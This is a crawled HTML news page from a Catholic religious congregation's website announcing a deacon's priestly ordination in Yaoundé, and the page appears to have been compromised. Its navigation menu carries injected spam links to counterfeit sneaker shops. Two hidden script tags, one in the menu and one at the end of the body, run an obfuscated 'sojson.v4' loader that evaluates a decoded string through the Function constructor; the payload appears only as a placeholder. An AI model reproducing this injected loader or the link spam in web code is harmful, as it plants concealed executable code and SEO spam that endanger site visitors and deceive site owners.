

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/fr/news/ordinazione-sacerdotale-del-diac-jean-marie-essome
body_size: 6909
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="14.09.2022 – Il 17 settembre, alle ore 9,00, nella Chiesa parrocchiale “Notre Dame de la Paix du Lac” a Yaoundé (Camerun), sarà ordinato Sacerdote il Diac. Jean Marie Essome. Vivissimi Auguri!" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/fr/news/ordinazione-sacerdotale-del-diac-jean-marie-essome" />
<link rel="shortlink" href="https://rcj.org/fr/node/20961" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/fr/news/ordinazione-sacerdotale-del-diac-jean-marie-essome" />
<meta property="og:title" content="Ordinazione sacerdotale del Diac. Jean Marie Essome" />
<meta property="og:description" content="14.09.2022 – Il 17 settembre, alle ore 9,00, nella Chiesa parrocchiale “Notre Dame de la Paix du Lac” a Yaoundé (Camerun), sarà ordinato Sacerdote il Diac. Jean Marie Essome. Vivissimi Auguri!" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/essome-jm-orsc.jpg" />
  <title>Ordinazione sacerdotale del Diac. Jean Marie Essome | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"lteYmzFjqy5h9pWW9_nZaG9XrWTplSxBC5WCSd9Umj0","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769727584">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.urlfreeze.com/deeegashop/" title="" class="sf-depth-1">Nike Jordan Jumpman hoodie in grey - release dates &amp; sneakers., Jordans - Yeezys, Urlfreeze News</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://poligo.com/en/affbbfpshop/product/nike-air-jordan-1-high-og-sp-union-bbs-fd2565-100" title="" class="sf-depth-1">Jordan Spizike &amp;#039;Space Blue&amp;#039; Detailed Look - Nike Air febrero jordan XI 11 Low &amp;#039;White Black - Varsity Red&amp;#039; More Images High OG SP Union BBS FD2565 - PoligoShops Marketplace , 100</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://novogas.by/bfegjfshop/2019/12/adidas-stan-smith-aditech-thermal-release-pink-black-white-winter-desert" title="" class="sf-depth-1">Cheap Novogas Jordan Outlet , adidas Introduces aditech stan Stan Smith , adidas Tensaur Run GS Navy Orange</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcdrshop" title="" class="sf-depth-1">air jordan 1 retro high og unc patent obsidian blue chill white for sale</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbbdpshop" title="" class="sf-depth-1">mens undefeated x nike kobe 5 protro hall of fame shoes da6809 700</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/fr/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fr/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                     Ordinazione sacerdotale del Diac. Jean Marie Essome                </h1>
                                                                                                                <div id="node-20961" class="node node-article node-promoted clearfix" about="/fr/news/ordinazione-sacerdotale-del-diac-jean-marie-essome" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content=" Ordinazione sacerdotale del Diac. Jean Marie Essome" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-09-14T08:57:01+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Soumis par <span class="username" xml:lang="" about="/fr/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> le mer, 09/14/2022 - 08:57</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p> 14.09.2022 – Il 17 settembre, alle ore 9,00, nella Chiesa parrocchiale “Notre Dame de la Paix du Lac” a Yaoundé (Camerun), sarà ordinato Sacerdote il Diac. Jean Marie Essome. Vivissimi Auguri!</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/essome-jm-orsc.jpg?itok=eg4oiYe6"><a href="https://rcj.org/sites/default/files/field/image/essome-jm-orsc.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/essome-jm-orsc.jpg?itok=eg4oiYe6" width="220" height="156" alt="" /></a></div></div></div><div class="field field-name-field-news-file field-type-file field-label-above"><div class="field-label">Allegati:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Fichier attaché</th><th>Taille</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icône PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/340-2022.pdf" type="application/pdf; length=451115">340-2022.pdf</a></span></td><td>440.54 Ko</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/fr/news/quasi-provincia-dellafrica" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Quasi Provincia dell&#039;Africa</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/fr/user/login?destination=node/20961%23comment-form">Identifiez-vous</a> pour poster des commentaires</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-225268427e2547e0ae2963d746366950">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769727584" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='86319'></span></body>
</html>
